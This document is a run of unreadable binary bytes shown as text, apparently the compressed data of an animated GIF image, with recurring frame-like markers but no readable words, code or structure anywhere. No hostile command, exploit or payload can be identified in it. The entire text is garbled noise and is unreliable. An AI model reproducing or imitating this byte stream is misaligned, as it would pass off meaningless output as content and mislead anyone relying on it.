�|p�t>�o��A�@����A�@���P	���������������������[���P�@�@��$@����8xu#��X��qQ�>+�p����t^�����A������������������Pb�����Oq�����P������	+��������;@b3�2�:�5�)wVP�|����q����������;����������@o������:�����	K������M������@�2>�e�Պ���]�\�@|p��I��A���gZb���W@	�:Q��o�K@�U�A��X��)!P+����[�K�nG.����I�yf��g�{�y�e��>��{�A�tO�w�����__S�A����b�_eK�b�a�� �Dp�Y-  xx��AN���r�]�8*��tm!;��q/I�K�5O&�$@��;���ݙoKp$�ЙtMZn�Za(�E�%�Jp3/�=���J) ��w�R�ݑ�I�xy�:��DK8/�n���h�K�mV�����4`�; ���^�P�� C�.V��V��98�0r�X�q��%���w�c�P�U�T���iq `��T��@+��N �BAdDp��ᆂY��$�U=(��C+�2Pr_a�v�}�IG !� � ,    � �  � 	H����۬aScE��8!y(pE"�HY�Xg8���s��#a��Q↑�w��9¦�Dh��Q�fȍ!ln���@
�@(p�L�J�JL"%���PF��up �#��Y�e��P[ab�,��С舚0"��4"Ő�kڈq���k�
��O"a *�˘3�`c�Ι�g�4���Y+Hz�#�H����$�C�%
3?_�:M�f��	�D<�c$R��A!��d�~�2	�^�+�2�"���Jm�&��aM��DG�Q��p�Dl�x1�ȑ;���A4dUmP� B0��
p��A�11[���QI�jt��F�[p�	7�j�Ҋ&��> !<'��U���)�� ��Wj��!!J4YU`VH�؇ s�A�_$� Z�AFbd.dS'��bLqFS��%r ���E��'�E�P�g���hH��hx���mMG}�a�&�FV%$2�_��Fa�!�(\Dc5TA�@
���'AlLQ�u�`�P��
�i^u�ݔ�A� ���W��g���%�z@A�/�@�K��r�*J�U�d��A
�Yh!�2���������D=��Ö�uJ����O��A��a��51D  �@���R	Z�^B�^&Y��(����aAl���e���5�ajV8Ak (�d&ox �G���| ��\�^�.AB ��)��
�6�]_�,��5ڰ<p�=$� �&��a� H���'�nh&��%x�RbvAzv���ϰ����$�ߵ�G>�HT�|WOb@xc�HB	��G���n#��չ&R`T7,���ԥ0�VX����Ľ�ά��2�0i���5�~��P���0�TD��MmH�D珐H	"hx�< ����I������?Y���ˊ �"��s=@���҃��m U�H$�D�O
zx�N0���|hA�G@N$��Я̠R�����GnV Aذ%��$Z8���0������� @` ,Z%�
�*��X�zْ��+���Hh�l�P�i�ac�Ay�`�TN7GL����$�b��Ӏ��)Q)Y�����Cټ�!lQm.#��:GO��pp[��1%P8�P��q����o����� W1ȩ��)��"��E,"jme��W��ȡZ~�B� �ՠ$�\�*u2;���uR��E���]��D# ��zkҗ����-&�JT���"4&T� T��>�}P���q*�Q,:�T�;�9����@��~�R��[�'6-�c(By^��8�A|���4$<�举�$�T6NF�Ĩ44�*�D�W�E��Sj�'19u��l!���$O��X���`&��k�:aMWQh����*��y��AY�*Wt2/m��H��TT�� �戾�ʱ�1����7�!M�h�Е;]� 6�`v��&�����ڲ�$�Šx�ة\g���1'"���S�M�
"6b������*)S 'P���
DI���v	W&@�#��=fG�<
��Bv)D?x3�6��5���^b��wW��Jh}��+D?���
��"��Z�T�2�S�|z�	r2��
�5��X(�QL@
\�Ԡ�Ɠ��<;!-BWY!��M������qr؞�i�K=�y`���0�,�~5�,�:X�s��a	Q!�"��mA��WΖ�� �	����a�c �R'���e'G�(�S�_r%�s��$a�M��'��a�5����;G���.#� UF�GK����Z�obHB[��9Mp����*���ҧ�NF��d�wT�s�V��zyJ�}^����O*`Ђ,�X�ѝ]�}!N�I���{M�Z��-Ɖ���jױ���Ӵ`*Y�Ί �c8@��� M�/A)W%W���5K7nW��&UE��UI��D0
��`!�y�Gd�Y��� @p K/�i�R���Af�z��=����N\GQ�Aۂ����5�L^���@2��\@�L�]���w�*����Z���^��B�@�=�0�����wC�m��.�|q�D�&��z.!�@�if�s��kpv�F+0�#�������h��@����������]1kC����[	.��/P��n8��%*�V����� ����W��$7�-K��l˟VېZ���k:�D�!Ȁ�?�S��\��U@�`�)c��}�~�Өʽ��RW�9T�������E�� �9O��fA
�\����\���x���nu�5'@�*I!?l�/�/3c_��w4sg�!}�{~�"^��U�o,"P@T`��b``�n�^`�7���C�>v@P��G�'�n�3O�?of@|�2�Ey&]v{�wm�WFu37�;C�"�a;�$���S6�S�f�a�g6$PX "l� ?? 9�2�?u�\�\L�6_�Z�%��0W7��SuG@dG�[~]�U�� f���+��R��>��|���<Y3Z�l��B��q 0i�URZ�t��U��S!Ha�)"�n0m��),�a�W���8%��[��Wf� �	 @'��
0�%�$p%�Ӏ�(L+ 0�T;#�~߆X~w9%f`R�g�����]�s~#W��~�",���70� 
B�� 8xEȃ?��m���,I���T]h^`�r��&0���p�q����!� �s�s�n
 	�����ck���!"��ЀnB%V 07�gO���	�L�5�#n�!y֑d��S
�rL�%�����z���ES����z�8gpgwp�j9�qO}0#xd�"�Q�hC1�&�Ssi-�R�q �T�|���(�옂�ȅd�'�Ig+�G0�5���#>pj)��W�'�5V{��g�gC@n 93�)�#��%h���9��P ���I��J`Ĳ<�փg�Dq�ce��3"T���*hm�6`h�'���fK��~�X��X�R��I�D 
�ɕ�� ���a��8p�3e�}��$1ҙ&����w9�EX�{�s��)�ɞ��X��X��I�nP���(`���0 �e#3�N��|@V��c F�Rqy���p��a����H:"J��ّ$Z=G[9�	 Q� G�u��2���tF`R=���Ŗr���6��u�DzusYk\*dp�	�s�[0��yP�d�G�������'��	 ��4���c�2�3(&�)�**�"��OF9��H�\#U������Q:����E�9	`�! @�ٕuB.@�K/JlŒ6,�zΥ\�ym��<�[�=Z�@[�RQ(n|���8��J?��z�:Y`��
�NJy�[@Ypɘ�=�^�� ��$z�N��HI�#gRt�g�'C��s0[Ɨ�]�R7�eJ�`"Pfv�ڰ��M
��z���6(3`�e(?+�0����p�T�Ŗ}r��q�S]�%ˍrzva��aI�*F0
hz�y0���/p��9 �$ğ�o�dZ�{]P�cE-����{�f�rSD}���)�F�|�e0rQ��}FQx��%��V(33�m�<�Z��b�xI�y�n���8��nvh��{P{�g`�!|+~Kr������1��E�"Z�_��ʵ<��I�hR]���9�eyV1ez�X,~�⇋�AXR�����}�����#�3�
��Eړ<mx��_�uL��e(?@%����#��)
t�JhSx���RlDT[��x��y��32j�;���^�5�`Ԇ��n�H�5�~�3z)� }i�U~K{����ʑ�p0�%���I0zY�#@'����Ϊq��N�¾GF�#\(���ʹIf��p띑x������0
�j ��X�E9sO�����  \��p�����6V���To��i�Tx����q����O%�Zw�U���bs*�	e���H�֦'��(p;�S\K(�ĕ�ĉ�i���MpM |k�U+{���H[������{X�f,�S��8��W�$ #`�D��ˁ�2.`$��\d�l	�H|�lPf���i��yL~��C��e��j$K�������s��P�α
�#4�̦�q��l�Ӹ�N���K�}0���3o������=��J����y�I��L��xz, G̢t�σDyGƳQ+$,L �Wx���H�m)�=��a��&v�d #f��Ty�	�Ρa��Ե4(m���ʟ��v������T���e%�v�[I�ڶ�0�|f�k�  4;H?��M�H��2��F%%pdRB0&e-J�>a��2��ɹE}�&���0�~P���P 'M�+�:H�a�0D_�׽Kb��>@�Y�%^={c��b=ф��#�1Avy��鿉`@ 9� ���j�H�2)@Q6nֆF����Y r�B���@���c���Z֏Mּ��M���#.IǞ]K6@�2�\��2��lǻ:�_F6�(�~�΄��{jvau̞�ѧ�z�xi'���ӵ�A��MB5��łHP��
�<��(�R�$�Ț�#Zۨ	��T֨Y��A"Y2���%f�Yǉ��%DF�t}�6��9i�l�R���3u�z���KIF�=��۲Q�C`�DC�+�>�w�1�;n'Ǎ4�^k�$�$���2~�H5#�(٬M��>`da��fkY��f��{p�%�)~����d�)6p�-���r� K�Ǔ��?>H�9�$z%14_��εNW F��6�[��g�p�%#Q��*�}�wPN0�Qʤ= .W�������0�ܺRf�b+!��$�T,�<�����%$��ɾ�T'�m{L6��+<��7pa7�階��z* 5P 9���>+n�I��F+`������AIh<���!ll�7� �� �h �z�(Poٲ~;�d� !�D4�`��<HK����/�3s(��V@�����L!;��֒�����)���S;2�U@�h9��G�|W��l.q�@.?��(�I��aq/a=��	ӠY�q�Ty�鉯+/n�K� ��˂��p����.A�#W��u;�/N�o�HH3`!38�tOdH���)��m��-�rP��}�; Y;D�v��Ѕv7��,
1P�O��bE�+!-@��w<m�l9)���y#Q�C�`�B�4�� �5��A����.Y'NTL�<c#rt(��o�bQ��2�>�3��➊޿�͂�twP ?c���A��*�U��l�Pk~�Y��wE�2�X�K�#�(��6�2q3c���n��:�������ޯA@�nk+�?+�N�#t��}Eu>6_�2m���(r�U��?K!m�32��� �p �W�v,��6��%���K=����Ϣ���!?��+�?�8 D�f!H �$���A�=�A�6��ѻ��J�Ym@ ��D��| ������o�m0il׵��];�%�?�I��4b�_���$�5@��-t��t7���9{�>{n���<A �.O1� �A��-G���q�^L�^�Q�K�=TrEK`�ec�^!6��g F|���7�b�m�����'s8:#�;��;�?tB�kQ:� �l@�>��q��3r�M6e@�fj��@�*: �M;`�~U���!3�ӡ�y��S�[K$m�2��u�I�K�c1�4Q>#-@ޢFM^0�����9�C�M��Y�	ra6�M�Fp3�ޚ}$89?�	�$��wW���b�����Y�*b�v�^�V`i	>Ŭֺ�S��%���#�Y6� W1ogCr�*���^VQ��E�s\��$�I����K_E@�G@�^��NSK������>����q��v΁.@�U q*�����s�2{(-����>���yW(�5%`�Mv(ŒL.Fo��A�:d�0 �C#K�=����R�����/� �QJ�h��C:�(�}3RrVA.9��>���A��! �Qqz���p�d<o6�F`$0�Sp��G�r��@�$�%t������O�v�4���A�-�c7m���^�B@�0��<�f�a�P� #m#�����V�K��%6� UP,SS�6�-a� Ss�����]���$� p�h?�BP+�.U�2y����Жp) �?���o�?��a	L0�eрO6�wA��!�%U �U0� �|Jj��v��z��)�X�a@�)�����AoS���9��G�ڵ�,�M��Zj�]C,���ɓ�cj��/=�!���y�v/�^3���޿��m9)�^��!� �|�5Z#Kk0��Q)�11�?� �zΨ$���A�>�!E�d�Mޓ3"�U@��vR B�a�3'p�W�!��e�� x  3�f��&Gp�}M�+�'�n�Pm׉P���i4�� 0�iKPK�>� �/�v��vD�+]�+b O����򂳒�^9�4�p!cvig��T@ CR  ��΢t]��]B�\�-��-�p��X�����j�y�y��^9p;�5� �P)̒�yF��1l�������=�Ȱ�t #��8s��>^�?�ZZB�6#�9��-P)c�LU$��~ X'�#� EѵGQ�Y�$�e`gw �������4�D��;��F���\���N���2AX��ǰ�u3��H��%,`$� -T#�4B0���/+ ��yp�f\://@ ����J��bM2% 5��~���9'<H��@��؊O���s(( .6�$@�U�72)�E����ֵ`�V��7p%��52�jG���>�D� ��|J�U�U0�z����^��^-�5k�k��/IB���7S�Yp3 u0tP)�>�(@ U�Í����<��� µ�յ�E�����g�I>��?�@�D����PA�-4��} �*/�z�Zz#GL��IB>Ku�1)��%�+�$p 6`,�40�F�ώ:�Vѵ`@�)� Np73#<p}�Q0�:4�y� iP+$0�2<�G*
?  �q�/)���c��4eP8z�w�t��]Q�� ��U�^�aG��J` �%+` �*�=q@�Qc mp�(�vQ��yRU��@`�2h�^1k�5��$$rs��(e-�?P�n���_U`�wa�5�)PV��[�+/@�IQ(���� -=�|�������fp�2[�i����LBE ���0S�@~0�H�0J�f67�;@` ~B�?�$�)  ��V���K00�Z0t��_ K��5t�)��1�� ���OB?p0+L����@<�� �5�ޏ^��N���'9���^�9g�`!�K� N��It�y�4�]���/ ���<Ư+u@� ��X�����~�!��V@ z�U �N���9�3���D0�)��
9@�=��+e��J �}2G��W!�~����
��o��R�Ax�2�҈"����rsl����K� @B@jg��3O3[�� �u��S`��q����t �ϧa�Iܯ-�b��`�ZK'���CBBs��5x������d�w  ���  2�)�ʁ��^�U ��� 0���I�!C� J��dmmM��3���9�b����c}�b0&@���R�>+�p � /3�B0�q�;Gl�'3o]HA?͡ /@<�ϰ0ܜz�AC:-�B��U��[���S��a�XQe�`[t�����v/ 3�\�'>>��* E�A?B�K0n�K|�=>��� ,S�5�5�=�r߉�e�ϥ�q\BT��}u�~@�b��R��0V�pD0�3ǺC1�3��)����R 3 �K@�2%c!ؕ2)z�X�*P�1,Pq#BR�5��h�/IBC�e�p�|�'v�1�ٙ�vf�D�O����)�М 590�\  �L��4�c`�� @Tm�4C�Y<�3�.4 �ȥ����q�]C�Ј%�t���t*h�5 r�0uIPL�����;0�еR��',J4����S��t�/K�m'�3��1[��m�A���k���(Ɛ�bG�c@u@J�Rm'�;��4�+�@��^2�q-�t�:���vl�Y?��=ܧ�G�"$?N�$���O�tE: ����`��3)�O}09g�;0�q,q]K��C�t�3��{�5���ٖC�	-�'��vM��,�������t�=�Z
<Ep8�Zu&74�iZ�{�8��K5; H7�4@`p;/ 3;�"iD��qð���pP ��4A�6� �Z��r��������5�`cuX�#��8ڙ�McP�l��2ϜB'�m�ƙ~� 4@߿�n9udg�m��b�Y�jmmB@?�&$�|��n/93K��/bss�H��R�!��-{I�H�!`�j�0�) ���@��G`g�П��I��� U�=ܲ�4@�3[˨�@)`��/P���_L�c��荾�Z��ވz�Y�cS�?/0��C! �)�^p>3+�/P U`g�:Y��q�7�ЁU��C��Cj��`�̉�Ú�0��� ��.�\>p#���$?�B��V0����������2pq�E m�?i��l.��;,
 u���[p�OY�I��!�$0����o���'TAE/��(�I�z/I��س�p����e��ZR�}RI�_t�=i��~2B5K�OC R��:���s���A@ Uд�!�'`���o�'��F@6��D@$K�E�[�L���m�X�)���`^< z��+
�N�PK`d�9��Q)K@l��5YQ�U@ �\D����2( 01�B�B��n�9��=��(��`M\ �|w��Ա*P�T�vQ�L� no50��VD�H80%s1�+|R���N	(%TP�Q��#D� �<	�Y��>�^L_�aA��56�۠sy>���`��23Z�;/�i,+@�ra�nJ�� 	X��>J��\ ���f}���B<E�e�*���(���l���VG���{h��2�"�����	09��K(�(z8��r����+|�~ʖ��La��]��$V@��Hr�@�6�� )t���Wπ 	��k�n@
��Q͏�/}\:������kJ@��E����=�*��R���a�)��Vp�gH/L� �G�PWt����x�-~R���OG %��!+ �3/>���t`jc!ppR�q�6z���{����L��H �'9�6 ���B�D(��®�6������LͿ�<+K(N����Kϱ!�9{`��< ���M�8 t};9��0 *46�@`�6�����aQ�B0�3��FPQ!�N��E �9n*�M�K�������$��A0/����U!M�s�.�`~R�����ձ��qaQ���yTPQ��B�6���>p)��сp�gy���2�Jq+ *�K��L�F0n��pFW��OP*� �`>�D�a���U�6J���YI�ߎ�%s1����� �� ��Gí�E%g�4��;���h���
��� ��(�i9 ',h!Kp���������A�"3������?�_W�y���®������� ���o�e�����}��_j��HP̴���FPݵ��@�Wv���5�I�:�t4�SU���&�X6z�%GY�/PE��d��a�\���[gu�q(f��lX,�%W�{$ ���j���1�E���B�`��u�0��E~�qK@�l�
�/ڈ��ݮQIuH�|���P�	f�K�TO!@!�`V,�����W�Yq!72Ѐm�M40��?c��u�(M6@��R�at'qq\p$ѝ�X�~�N ���Q=�N��  �[�q'=�(��?�@��bWV�P?�N��i�#929 �����
�d2PK�s��(��(�B��$90�/����Pd�k��W������.qmn\R��Nʏ�D�?2�� !� � ,    � �  � /	H����/�h�����"X��2x�AR�c�>t��1r�ĥ aPTy	ŝ!7�艂�	��kL�Ys��!�@J��Q�0N���H�:	��Au�T���T-gE*F��A��čKs��kd 3C؄Q��	)a�k��E`$�� ��È#<��7�^�@��
Ex��@$C��4�F�5}M9¦�(����'�6_b����,G̦8�ɓeL�:�	�2��9Sg�$y�P�#o	������tm�4c����!f�q)���o�j+UU �@T	�UD�Q6����@utiTx�
����_~\b������P���v��S4�A
`�p��Ո�X���du��D���s�	XGH$AHqg�${ z!zO���w$�CZX1�x�g�¥p�� ]V	9'��a��e�Cg ���B���n��FYi<!b���%V��4$ #�ч)A)�P�T�s�VFv�e>\�C��%�IX
4m����aܱg(Xa�B`�%�m�lB0� Dr6�Щ�u�B}��C(Hi¬͑�(��L�>Q�y(�P�J<��SL�ത�Z$�HX�QY�P������1�\�qSg�xIL�	�q�hp�}��|�
�D�9x�
�D�?8�PV��C}`;�{>�qG+P�pбS	�(�	�6k%�&��VQ�@(�"(P�du�Crd�|�o<TGgp��%��A�I
m)HGpX�1�cp⓬�=�]��G3���
[s�Vd�6�m����Igl[�l��FNs� ik�q�F�JqעQ�%b��,��p/4�[����yI���@�G���jr�P�((aR 7�K;]�f�]�%��|;\�a��0��� ���JTӛ^�0�[y�K�Jc���s��J$<���%h2���[V���`�2q����}n=��.�; �3�#]F5,��|R ���dU��� 
/�M� � �9[���a�+!Mi#��y��_����au�K�.1��]�|!�K�%"&)C��&P`'�I� �"վ.�����AM��8�5	{cz�H�6,./���@l�߼�Fv�Ho2�D�@�/K�@t`��qnfTiGv6��#����i��Pc�� =*���J�x� ��
�<8h_1�N!᠙��'D���2I��Q!��K^�д0�%
�<8�+������U���IG�HC��"rD� 28�E�����K+hH�J�n ����,D�r��"�
�2�R`E�!��v���p���(y��ͥ(r�D��q�j��G�~�s�פJ������A;�7�8(�f�QԈ�"��!:u�LJ��d��N<�G'\DZh?5w��-�@�q�z�2���qpV*��0r�ah�L����p`
gPas�������:8�!��20m�
!�UW���n0�Q2r���ށy�)]�hV4�+\� �`�U�e�Y[*��#x���X�_��'꾱|׭�LW.1\v@K&��%�G���&�x�{�s���QCk�>�!|F��u����Ee�&"x��a5�Pe��m��XI�}��c�B�ô��R��%
�A��fi�I��(�`?N�`�%Z)��Z��s��H˫ �О5Ho
�K��C5\u !V膆@d����R�qe�Kp"(�/ˎ;3W��T=���:��&����nkר���S �%g���V�A���ʚ�:�Iă>��(
oYZ�SW�
}Vћ� �j�,��vx
A5��z	�% ̒Y�B�J���9W$� �`+����ք4!��J�7�	9g�O|�0���Uc���C��?(��e�
g{܄��Z}9m���ƅ@�ӳ�/�^;,�F�� 8`�FB���.q��(a� p�֎g�H��;�=#C��!vvhcA"+<�P��jV�}	ɖ 
d�pC���� \�j
N��)�`	uH���L�pG���)BT�HJ7�y���m'�)x-��(p�}�@XAփ�,`A����|
U������I/3{��N6�ƥ_B�Z6zGP��;�ܥ!(���!�,�.��c���<B�ws�(�̩ԁ�-'�4f

�t.�k;t�D���~颇A4������AP]�c,ġ��=�r҆�@�2�I���_���$tE9���s���9�@\�ڈZ��t��B<=��������޴A<uҧU��=,|�l��JNs��K�0��6(dH\�@D�!�1NHF�Q~d�o�TG�EP��~��N�'G&�V���OaB��BgI�{����e mfXi�dRrp1d���%I�GF��V҃�A5H� �P ��	@�W ��2!Z)�4�wH\�|z�a�mPwF1�2?<�-y�4��U���H(dЄd�!��) 	�`20@}�?�f���|r�V ��$�U���]d�q��I�1@�� �P`�n���5[V�kH��d�5���B/S09>  ��9��@n�c0Z`��3y�}pq�aL�!	�L!U34p�fe�!p�a�t�~�r�HC�w	_��N�#���1�����r����M24��\G3tt@�r	M�-"<8Ԙt&%�r0�P�a�4�~��Q
������nOECk�e���8/��I`$�O�t�-C�7���Z07m1q���8%<1]���!(�a�f w�;�8��.�7~@d4�+�s	 D  eR�;Ћ�� �Zr�~�#I�$e�M>�3n�%v�WzAv��7|��p	q�h!�|Y
H�d�S� �x	�p���"�R �#��&��?p?�T�.F�EEP{��o_���ApF^�DRK��U�y��r	���r8C0�P���g5W���|��BW�,�I��rH��i�:w �u��y	�IC�'�r�w	Y �	V"��|`�����.k  A2���QA��C�/SR>�I��c7�Yt�~�ُ�w��9�!�\��P(f�v(Tg��@��n��."�f� _�Q]FB>�yC�hL�-=���Tna���@�EPRB�k���!��f01�/��Ha��I�S�H�"�h a9Jhr2i��97R\�W n:pa�&�8we�_e_JPzy��M��T�i��9Sz�y@�A�i��Fy �Q&  / /�R5	 ���i:n~�S��Wt`%��~b}���%���PL�1F��WC!!����t)�J��C|,Z��J?��y��k���^pPh�F������:�+i��c"�I4{�2u(��I	����Zp	��*	�:/1�2�#2�f��B��Zp���F�q���U���8ps:p��&7Ppb��j����z�we� ��`J�(���GP4(ԯ��r�^L@�.W���|e@�ر�4d�K��6�&!��:
�tH��8��Z�ڮ� �B�+9/>p R ���,�^�Wf��6����$ψK�W2y��K�����8��ʮ��3��� T9l���G��c��23�YquH�6�e��)��3Twjhw/�0К&pad���u�N��ʴG��H2�(#[�)1@��<¸�՟�* c��y�
+�j��3��*�b�>��i�oaDu�P �[�-����S��@9�W�,4@@�6d�&3�� WH�V@@��@�&I�!H�dw�HYF[K�y�P�cPeJ)�،:;�� �j�� �2/3`�?`��*�kT���p�˽�[1!i	��Hx��#*���{ �0���|E��_�&���*�RE�%k�n��c�3����b+g��ņ("�f���%&��[��~��Zw!���`麼a����E o z�/���C�0��(�y@&IN����z���I�$vH�j��gqݱ����������K$��B��m.�\�W������61c��M	ى��a�-t�V9%dd�R�j�`J�@�[��BbL��������	z��Es ��I��!4!�+LpE&�)G��;�>I��j��LC0�B�P)�Y�ʢ��l���&kz�>g�����;��I�DaZ�h��X���E��DѺ)@��9��|vE}d���F�2pa}��:嫻��kܚ=h�~��V)�J��Ј\\�e�@D�Ě�A/6?WMrҬ���&Z����J�����p�r+\Mdc�������89ЕGLԹq,"6H� ��6.#s\\X'Pq��ͼ��v+���ڪ�n�<�h�w�@Ǒ�f�VC�`
�ǒ��;�2u�v?`��h'E��y=���K�Q!U]���,���T.Y�l0y7.rϑ3;,�ӵ�����OϬvq�S�ʮ��q��!��-\�1�h�������ua)/`DB( a�Ϫ4��<$˵�0(��Y����J�uI.����K��yp�vȞ�{�_�d"/�`6/�@��ŭ�: �C���!}3!�)M���1�np��V�?<���\�����U��f�@&�M��)�c���Gk��|��s���h쩺����q���S.�����;Z�,d� ��Z���Pq�c�$d3)1f;rH�}�����l�YL�rG�C��o�!.�n�C���a)-Z�k~&�svg\o� �C�"�oSk�<=�W��}�)^�����ȔɍL��4B��T���J �hR�n=��%.Tv��v���M+ �
=��-�h�aS�-F @d�%�a��9ժ��w5er���!�H|�6��I` ��y�n'�"������3�o͂��I��N7h��  *@�@�kK0@���w� N�pm  ��
�{�</6��MM�z �2��" ��� �%>�-`}A��N��YS�����K�1�q(���JC���D  �j)�%�*=@�1�P��w	K)Ec�27���YL�n�=C @�uDP3&6@6`@���~C�o��� <�.�h2���=�b�,f��@A	7 �|辛����'���*�	��J�$~�1���
J΢�tѻ�5�\��gjO'P>�50=ӷ���	�	��no�p�~�gU��ӫ�q�q��ɒp	+Z��O�B�}&�����Wʏ�O'+� �(`�)>��񻨘�?��n���-�!���1���DO�[,j >=�/�O/�Й�l	D g@�����$���S_�������>y��]=��/�J��m�U��5���u��/ �q��5�6M��7К3-�j�b�B=�t�a��N����'�%P�k����S��B�D2���D�k��TE�c'Hp����o�$�K@��T_��������c@�$|���JA,-���k09�`����  �h�5lW2�}	D ���Q�J�@*A��g_@�| b`�U���|�@��D��bA� ��6������`�k���!���!�M��x��.(p(`70h��T��u����J̈�-6�:� B�@p�f���K�.'4��� ���gb���t��!K����,�P,@,�$(��$�������t3�YvX�q�E��g!�$f�*�"Y �1|�A� �): �C��$̟@o��Ӿ�r
G@����QK�-ePח�{�=ӴA@YN@�TpA�{����A �#)�>`�8�\H�. ,�'JN=��F��a��c>@�Z�7hGP}0U�( Kt8�T]��G섏53�Kq"� S��Qf��!T?�S�T������m��'���7$�y> �	$,5�,ppO��1 7@��A,H����U�ؽ�4�L@� �g�S@@p��t(H<|��vl+Z��q6� P�4�@+�*�2�a��7,�_�ןp
'� �� ��=ӌt� @B4�����Ja�cAp���-�`�8B��̢�k��2 0�%�X4\a_!k���T'��ORX���I � ��M��'���$��)0B/�,pA�,U�0������=�0ǒ�V��JϼH�3=�W)�*�',+bja�D�uD�f�303@��Y ;��!��3@4�S17O2A �{5@q S0|�I�B���L�p	q3_A4�4( +���K@'�D�u����"�,�!P�뱼܌f 3�/���AP�Q
6��^p8Q�$cV/ǰB�hIoy�CoI���@`���D�D�D42��e���ha��A�����&40Z'��6t��L�G!��[���g.�O/Z���Z��Ӟ9��6�$�sp�&���Q���i`��-��(
 �5��ucU��z_�� ���F=���@����L|`- 0�:!F�M�B��w6��m��DTo90�nܼ���t����>��D;pJ� ݏ�@0mO!�G�"���`
�%#Z&���H�*�ދ``UP��GPU�D����D1�"#�#[W|���I43@�/ Oզ5ĳ�C�t�l�)Q `�R������JBY��T��YK,�pB ��|1/�U/�l @M�h��h�?�` =�3�u����1�z���1E]j.����=M/���H@����
�X��J� G��U��۝�4@#0���\��b'�\��}��=Dpc�� � A��z��њ�&K��Sk���>��)�r?<�}���$����oP�J�51`/ ��x #`��b/���(�+= B�����e� m �*P\GtP�@ #�"Ը8�`نA���o�x۱_�3>�]q	g�����Jp�p���M&[/��#D�o��G�D���x4�uIpJ���%=���1���'_�ʒ�oa��X{ {�/A��PU��JPV�@;�u�c&#ԓ�)��&�{$��$Up�3� ��,1�gqZ�'ip/#�A|T�Ԡl��{��|�� M�?܌]Qp`��uO�;�509	�ֽ# �� Ō�` P4��$ 10H��E��� �G��K0��30x�+)#�#���);]Jf�U��o��5 �?�$��X7j��>� /b/�
BD���Rx	�@a (p�5����x��J�j��A&k/1�()�f��9/��܇��G��> ��2��� �͢����P�a, �	Jp�>@#d��H�����E���p3�8Q)A!�>=��9v�<�_�
UrP��=���D��A D�b�B����0r,]�b��g�A,0T�I*U�$`/�)�Z�0�|ٛ���!{�f�0�Q'�E���$�L���\�B9�8�-�	�$/�	 e�G�=�s����׋$ H|	�9@�s�*Y2.0�q�Ik`�*.h�3��(P^�t4B2%S�)̒&�^z2�M���I�47��m���3�a@����  �������dMRF>�%�sY@׿�DX�>��"/2��͢N #� V�0����b��p�����H6W�ɼ�X���S���O�~�1�;�C�`v���?�J@.w5�!S3 # ��C}	 #,�)A9g�}�0�߫�qm�$�/ ��DZ_���>��)����!���}paT`��8�$�D p�t	4 B/2�[��[�e�S�����Wm ��5Lg��WW83����]��l�90����!B#�`tv0!׺��A2�4@4 ��ǝ<^��39��70X�����3vWMq+ 	� ���y���[C
�a���Mw�7�$>9!��p��&)@3�D3@2���1�A����*���J� mP�q��  �bJ�P�����<�!5�"�y�+�r��?p/�>�n/1P�� ��&9@����5(��&;��pL?,��K s�l��j���Dnq�U*���2�WK@��e^/��9�����;�D@í�4ؽ ����
I���$�)0��8S�9��>�h^���sK�<ɀ�H��;���-P�!� �f29�1B4@ID��R���G�pQ�30�"T(�i~j�s�f�������F�+
~ ����S@ 7m/��m��;B0m?7��HA�,1��K����C�0� B!�!#�A�e_6P�=>`z�����{� 	�w����@(0D`^2� T�� �5/pB��xґ��h����w��M��8��D�f^�\�M4`v_���a=�=k���g�xb!��;�TPMP��;�>�l�)[��@Ql`�S�'-�e���9P5�����C!�!�1hP�#7@O���2�o�~��5Ԡ{����؏�(ZK@,�V�!�"�2'�C�@#5P0I;6!��%�u3��;:���D���$c�A��/8 ��`���.�OIp���|���H"��r	�$}p� =KAR��*�m����f0ۇ{	�Mp�-#@���~����BP���<8��PC~>�{���⪋w>)�ӭ��<��Y~�Z�-��v�|�1�����̕�x9��K�<p�Dx�sમ
�:1~0P�9�J��������[1�j�� d�yy���<P�́0�{��������[� ,�-��H����~MK����T�x� �`5��a��Ǒ�[�e� B�#́S���^�m�J�����,��?\�r "�߶�e[vs�S`���Y5@)Ob�g ���%4�!�X�r�e[6Fk H ]�N��?@�40ϲ=p��ؗ x��a;���[�eF�#�[4`Ou�=/� @��֦L��|��V�e[� L�,� �A��P@4�J���]RI*�������[�e��4 �N	� D ��9���RM�R��ډ�U���e[6Ε��/(0�;�>�RV�c#�=p���U���׶�e[BRH �@=�4PVZ��p"p6.�]��Z�e[V`pp-=J�)@XWK�h�J@w��r`�����l���[�e�?��<R� ��-�h�xh7�~^���� �L �es1j�D'�A�u�`�mGd�f�����i�A�!��;�VUY3 ���(h �C	� W����J8�bA��r ��9 �L�e�-ٟ	�3��lR~SK	�(N���T�[64�`9 �B@�uP�Dү�K�?�(��َ���[�eA�u�P�/c�v�H�2�n���L��e ;@j/�5i3f����)������Q�e�e�Ej	�D��B������г(p�ؐ �vX�*���[&4`^AjC!PD'�nL�.�=�*��1h%3��!���a^��sQ��d�c�S0��v�:@��s���:V2�,GA)��r*a-/�٦\fk�>�l`�)��ڏ�	avJPV�H5��&��$p1g���@a���@�l�9
f����2e^D�2j�5m7��х���&5�ce��e(��T��)XC!M�y	�z	kJ�o�;������BpI�^�K��vDGTVX����A�:��ax�pk�K�c�Cg���-SG�,/��CY���Q�U0hK`�ш3�6΁�I1�(N0���?@#���2%HDj@��J 0�z�'_WV;@:6K0����g~�D !� � ,    � �  � 	H�����	�Ē"�
"iT���L��"#�<���R���!(ش	sǈ ��N�4�&H�';�D	�h��f�HԨ@£H�*]�L#l��E�-��d�@&\e�@��#TL��sŝF$��Dq��T5x�����Ξ!k؄0�����Iװh�`V�3��Pd�
T⤝+�C� ^�ާOJ�	��/�0}z8M,�s]#�
$b�ֹ�t8�:Į@b�As��qK�/�k��4ͦD,{�����ΐ	�H�F#"�����5�4�
Y���?4�_rMV�rI��T�t���fyC4R^��TB#�)6�DA|9��RjЧ�A%�Qm��q��'�pda�Z5� ���G��wO�V�	F��
$�BNж╅�A#NԀ�16�R`YT��!X},����Yxa��!Fz� k�!��Q�(���Vb�(R3쀂c�da��r��5�H}P��!x��%`�"k��F����R"%�aA���J�@��	4fA0����!oF(���p�Q]�+=�HO�J$�Y�����z"`x���KiB���r��@E�`7�{��GrE�4�	Gܰ�i'��|�`�p��d�O��1�h
